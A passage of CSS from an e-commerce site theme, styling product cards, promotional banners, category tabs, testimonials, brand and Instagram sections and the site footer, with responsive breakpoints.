  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart .svg_img.pro_svg {
    margin: 8px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
    position: absolute;
    right: 15px;
    bottom: 62px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    position: absolute;
    right: 15px;
    bottom: 26px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    position: absolute;
    top: auto !important;
    bottom: 65px;
    right: 15px;
    left: auto;
    border-radius: 0 0 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    margin-bottom: 25px !important;
  }
}
@media only screen and (max-width: 575px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content, .col-lg-4.ec-product-content {
    max-width: 342px;
    margin: 0 auto;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/*-------------------------------------------------
  Banner Section CSS
---------------------------------------------------*/
.ec-banner {
  margin-bottom: 3px;
}

.ec-banner-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.banner-block {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}
.banner-block .bnr-overlay {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-block img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.banner-block .banner-text {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 30px;
}
.banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  color: #555;
  margin-bottom: 2px;
  letter-spacing: 1px;
  font-family: "Montserrat";
  font-weight: 800;
  position: relative;
  padding-top: 0;
  text-transform: uppercase;
  line-height: 1.2;
}
.banner-block .banner-text .ec-banner-discount {
  font-size: 24px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1;
}
.banner-block .banner-text .ec-banner-stitle {
  font-size: 20px;
  font-weight: 400;
  color: #555;
  text-transform: capitalize;
  letter-spacing: 0.7px;
  line-height: 1;
  position: relative;
  padding-left: 2px;
  padding-top: 10px;
}
.banner-block .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background-color: rgba(31, 28, 28, 0.5);
}
.banner-block .banner-content .ec-banner-btn a {
  height: 40px;
  font-size: 16px;
  text-transform: uppercase;
  padding: 0 18px;
  letter-spacing: 0.02rem;
  background-color: #3474d4;
  color: #ffffff;
  line-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 600;
}
.banner-block .banner-content .ec-banner-btn a:hover {
  background-color: #555;
}
.banner-block:hover .banner-content {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.ec-banner-block-1 .banner-block .banner-text {
  padding-top: 46px;
}
.ec-banner-block-1 .banner-block .banner-text .ec-banner-discount {
  font-family: "Fjalla One";
}

.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  margin: 15px 0;
}
.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
  font-size: 16px;
  color: #777;
  letter-spacing: 0.5px;
  line-height: 1.5;
}

.ec-banner-block.ec-banner-block-2 {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-line-pack: justify;
      align-content: space-between;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*-------------------------------------------------
  Category Section CSS
---------------------------------------------------*/
.ec-category-section .section-title .sub-title {
  margin-top: 7px;
}
.ec-category-section .ec-cat-tab-nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-category-section .ec-cat-tab-nav li.cat-item:not(:last-child) {
  margin-bottom: 5px;
}
.ec-category-section .ec-cat-tab-nav .cat-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
  background-color: #f5f5f5;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span + span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons {
  display: block;
  margin-right: 15px;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icon-hover {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
  margin-top: 5px;
  font-size: 17px;
  font-family: "Montserrat";
  font-weight: 700;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.2;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
  font-size: 13px;
  color: #777777;
  letter-spacing: 0;
  line-height: 1.2;
  font-family: "Nunito", sans-serif;
  text-transform: capitalize;
  font-weight: 500;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span + span {
  color: #ffffff;
}

/*-------------------------------------------------
  Product Countdown CSS
---------------------------------------------------*/
.ec-fre-spe-section .section-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
.ec-fre-spe-section .section-title .ec-bg-title {
  font-size: 52px;
  letter-spacing: 1px;
}
.ec-fre-spe-section .section-title .ec-title {
  padding: 0;
}
.ec-fre-spe-section .section-title .ec-title:after {
  content: none;
}
.ec-fre-spe-section .section-title .ec-title:before {
  content: none;
}
.ec-fre-spe-section .ec-fs-product {
  padding: 0 10px;
}
.ec-fre-spe-section .ec-fre-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-spe-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-fs-pro-inner {
  background: #f7f7f7;
  padding: 15px 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 476px;
}
.ec-fre-spe-section .slick-arrow {
  top: -70px;
}

.periodDisplay {
  font-size: 13px;
}

.ec-fs-pro-inner .ec-fs-pro-image {
  position: relative;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img {
  max-width: 100%;
  padding-right: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 1;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview {
  position: absolute;
  z-index: 9;
  top: 60%;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 40px;
  height: 40px;
  left: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  margin: 0 auto;
  color: #ffffff;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 50%;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-fs-pro-inner:hover .ec-fs-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-fs-pro-inner .ec-fs-pro-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 30px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
  margin: 10px 0 20px 0;
  line-height: 1.2;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.old-price {
  font-size: 13px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
  margin-top: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-desc {
  font-size: 14px;
  color: #777777;
  border-top: 1px solid #eeeeee;
  padding: 10px 0 0;
  line-height: 22px;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
  margin-top: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book {
  margin-bottom: 10px;
  font-size: 16px;
  color: #444444;
  letter-spacing: 0.5px;
  font-weight: 600;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book span {
  color: #3474d4;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a {
  height: 35px;
  line-height: 35px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 400;
  min-width: 120px;
  text-transform: uppercase;
  font-size: 14px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a:not(:last-child) {
  margin-right: 11px;
}
.ec-fs-pro-inner .ec-fs-pro-title {
  margin: 0 0 2px;
}
.ec-fs-pro-inner .ec-fs-pro-title a {
  font-family: "Poppins, sans-serif";
  font-weight: 400;
  font-size: 20px;
  color: #777;
  letter-spacing: 0.6px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  line-height: 34px;
}
.ec-fs-pro-inner .ec-fs-pro-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 16px;
  margin-bottom: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-text {
  font-size: 16px;
  color: #777777;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-icon {
  margin-right: 14px;
  margin-top: -1px;
}

.ec-fre-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-fre-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.ec-spe-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-spe-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.numberDisplay {
  color: #686868;
  background-color: #ffffff;
  font-weight: 500;
  border-radius: 5px;
}

/*-------------------------------------------------
  Vendor Section CSS For Home page 1 (index.html)
---------------------------------------------------*/
.ec-vendor-card {
  margin: 15px 0;
  padding: 15px;
  border: 1px solid #f4f4f4;
  background-color: #fff;
}
.ec-vendor-card .ec-vendor-detail {
  margin-bottom: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border-bottom: 1px solid #f4f4f4;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-avtar {
  width: 70px;
  margin-right: 10px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info {
  width: calc(100% - 80px);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .name {
  font-weight: 500;
  color: #444444;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .prod-count {
  margin-bottom: 10px;
  color: #999;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-pro-rating i {
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale {
  position: absolute;
  right: 0;
  bottom: 0;
  bottom: -1px;
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale p {
  margin: 0;
  color: #999;
}
.ec-vendor-card .ec-vendor-prod {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 2 - 6px));
  grid-row-gap: 12px;
  grid-column-gap: 12px;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img {
  overflow: hidden;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*-------------------------------------------------
  Services Section CSS
---------------------------------------------------*/
.ec_ser_inner {
  padding: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  border: 1px solid #f4f4f4;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  background-color: #fff;
}
.ec_ser_inner .ec-service-image {
  margin-bottom: 15px;
}
.ec_ser_inner .ec-service-image svg {
  width: 50px;
  height: 50px;
  fill: #444444;
  stroke: #444444;
  stroke-dashoffset: 1500;
  stroke-dasharray: 1500;
}
.ec_ser_inner:hover {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  border: 1px solid transparent;
}
.ec_ser_inner:hover .ec-service-image svg {
  stroke-dashoffset: 0;
  -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.ec-service-desc h2, .ec-service-desc .h2 {
  font-size: 18px;
  font-weight: 700;
  color: #444444;
  letter-spacing: 0.6px;
  margin-bottom: 10px;
}
.ec-service-desc p {
  font-size: 14px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0.5px;
}

/*-------------------------------------------------
  Offer Section CSS
---------------------------------------------------*/
.ec-offer-section {
  min-height: 620px;
  background-size: cover;
  overflow: hidden;
  padding: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-image: url("../images/offer-image/offer_bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-offer-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.ec-offer-content .ec-offer-title {
  font-size: 60px;
  color: #3474d4;
  margin-bottom: 5px;
  letter-spacing: 2px;
  font-family: "Montserrat";
  text-transform: uppercase;
  line-height: 1;
  font-weight: 800;
}
.ec-offer-content .ec-offer-stitle {
  font-size: 40px;
  color: #3474d4;
  margin-bottom: 13px;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
  text-transform: uppercase;
}
.ec-offer-content .btn-primary {
  width: 140px;
  margin: 15px auto 0 auto;
}
.ec-offer-content .ec-offer-img {
  margin-bottom: 16px;
}
.ec-offer-content .ec-offer-desc {
  font-size: 32px;
  color: #444444;
  margin-bottom: 16px;
  letter-spacing: 1.2px;
  font-weight: 600;
  line-height: 1.2;
}
.ec-offer-content .ec-offer-price {
  font-size: 40px;
  color: #555;
  letter-spacing: 1.5px;
  font-weight: 900;
  line-height: 1.2;
}

/*-------------------------------------------------
  New Product CSS
---------------------------------------------------*/
section.ec-new-product .section-title .sub-title {
  margin-top: 7px;
}

/*-------------------------------------------------
  Testimonial Section CSS
---------------------------------------------------*/
section.ec-test-section {
  background: #f9f9f9;
}

.ec-test-section .ec-test-inner {
  max-width: 730px;
  margin: 0 auto;
  cursor: pointer;
}
.ec-test-section .ec-test-item {
  max-width: 1140px;
  margin: 0 auto;
  background: #ffffff;
  padding: 29px 25px;
  position: relative;
}
.ec-test-section .slick-slide {
  padding: 27px 0;
}
.ec-test-section .ec-test-desc {
  font-size: 15px;
  color: #777777;
  line-height: 26px;
  letter-spacing: 0;
  margin-bottom: 15px;
}
.ec-test-section .ec-test-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-test-section .ec-test-name {
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 6px;
  color: #3474d4;
  letter-spacing: 0.6px;
  line-height: 1.2;
}
.ec-test-section .ec-test-designation {
  font-size: 16px;
  color: #444444;
  line-height: 1.2;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.ec-test-section .ec-test-rating {
  margin: 0 auto;
}
.ec-test-section .ec-test-rating i {
  font-size: 11px;
  margin: 0 0.5px;
}
.ec-test-section .slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-test-section .slick-dots li {
  width: 100px;
  background-color: #ffffff;
  border: 3px solid #555;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  display: inline-block;
  height: 100px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0.5;
}
.ec-test-section .slick-dots li:hover {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.ec-test-section .slick-dots li img {
  max-width: 100%;
}
.ec-test-section .slick-dots li.slick-active {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

#ec-testimonial-slider {
  text-align: center;
}

.ec-test-inner .ec-test-img {
  display: none;
}

.svg_img.test_svg {
  position: absolute;
  width: 45px;
  height: auto;
  fill: #555;
}

.svg_img.test_svg.top {
  top: -24px;
  left: 63px;
  right: auto;
}

.svg_img.test_svg.bottom {
  bottom: -27px;
  right: 88px;
  left: auto;
}

/*-------------------------------------------------
  Brand Section CSS
---------------------------------------------------*/
.ec-brand-area {
  display: block;
}

.ec-brand-item img {
  margin: 0 auto;
  background-color: #fff;
  border: 1px solid #f4f4f4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  outline: 0;
}
.ec-brand-item:hover img {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
}

.ec-brand-outer .ec-brand-item .ec-brand-img {
  padding: 0 15px;
}
.ec-brand-outer .slick-arrow {
  height: 100%;
  top: 0;
  display: none !important;
}
.ec-brand-outer .slick-arrow.slick-prev {
  left: -30px;
}
.ec-brand-outer .slick-arrow.slick-next {
  right: -30px;
}

li.ec-brand-item {
  display: block !important;
}

/*-------------------------------------------------
  Instagram Section CSS
---------------------------------------------------*/
section.ec-instagram-section {
  overflow: hidden;
}

.ec-instagram-section .section-title .sub-title {
  margin-top: 7px;
}

.ec-insta-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ec-insta-wrapper {
  margin: 0 -15px;
}

.ec-insta-item {
  width: 250px;
  padding: 0 15px;
}

.ec-insta-inner a {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  overflow: hidden;
}
.ec-insta-inner a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #3474d4;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-insta-inner a:before {
  font-family: "EcIcons";
  content: "";
  font-size: 45px;
  top: 52%;
  left: 50%;
  color: #ffffff;
  z-index: 3;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
  line-height: 1;
  margin-left: -20px;
  margin-top: -28px;
}
.ec-insta-inner a:hover:after {
  opacity: 0.8;
}
.ec-insta-inner a:hover:before {
  opacity: 1;
  visibility: visible;
}
.ec-insta-inner img {
  max-width: 100%;
}

/*-------------------------------------------------
  Site Footer Section CSS
---------------------------------------------------*/
.ec-footer {
  color: #777777;
  background: #ffffff;
}
.ec-footer .footer-top {
  border-top: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
  font-family: "Montserrat";
  font-size: 17px;
  font-weight: 600;
  margin-bottom: 11px;
  color: #777;
  letter-spacing: 0.7px;
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
  display: block;
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  border: 0;
  padding: 0;
  font-weight: 400;
  color: #777;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link span {
  color: #777;
  font-weight: 700;
  padding-right: 6px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {
  margin-bottom: 8px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  color: #777777;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  word-break: break-all;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a:hover {
  color: #3474d4;
}
.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
  margin-bottom: 11px;
  padding-bottom: 10px;
  border-bottom: 1px solid transparent;
  display: none;
}
.ec-footer .footer-top .ec-footer-contact ul {
  width: 245px;
}

.footer-offer {
  background: #555;
}

.footer-off-msg {
  padding: 15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-off-msg span {
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1.2;
}
.footer-off-msg a {
  font-size: 16px;
  line-height: 1.5;
  text-decoration: underline;
  padding-left: 11px;
  color: #fff;
}
.footer-off-msg a:hover {
  color: #ddd;
}

.ec-footer-logo {
  margin-bottom: 20px;
}
.ec-footer-logo img {
  width: 130px;
}

.ec-subscribe-form {
  position: relative;
  margin-top: 23px;
}
.ec-subscribe-form .ec-email {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 13px;
  width: calc(100% - 35px);
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-subscribe-form .ec-email::-webkit-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-moz-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:focus {
  border-color: #555;
  border-radius: 0;
}
.ec-subscribe-form .button {
  font-size: 20px;
  border: 0;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  min-width: 35px;
}
.ec-subscribe-form .button i {
  margin-right: 5px;
}

div#ec_news_signup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eeeeee;
  padding: 5px;
}

/*----  Footer Bottom  ----*/
.footer-bottom {
  border-top: 1px solid #eeeeee;
  padding: 18px 0 20px 0;
}
.footer-bottom .ec-copy {
  color: #777777;
  font-size: 16px;
  line-height: 1.2;
}
.footer-bottom .ec-copy .site-name {
  padding-left: 5px;
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name:hover {
  color: #555;
}
.footer-bottom .ec-copy .site-name:hover span {
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name span {
  display: none;
  color: #555;
}

.footer-bottom-social {
  color: #444444;
}
.footer-bottom-social ul {
  display: initial;
}
.footer-bottom-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #909090;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.footer-bottom-social ul li a:hover {
  color: #fff;
}
.footer-bottom-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.footer-bottom-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.footer-bottom-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.footer-bottom-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.footer-bottom-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.ec-heading-res {
  display: none;
}

/*----  Footer nav toolbar responsive display  ----*/
.nav-toolbar {
  display: none;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 1199px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 17px;
  }
  .ec-footer .footer-top .ec-footer-contact ul {
    width: auto;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 0;
  }
}
@media only screen and (min-width: 992px) {
  .ec-footer-links.ec-footer-dropdown {
    display: block !important;
  }
}
@media only screen and (max-width: 991px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    border-bottom: 1px solid #eeeeee;
    display: block;
  }

  .ec-footer-links.ec-footer-dropdown {
    display: none;
    padding: 0 0 15px 0;
  }

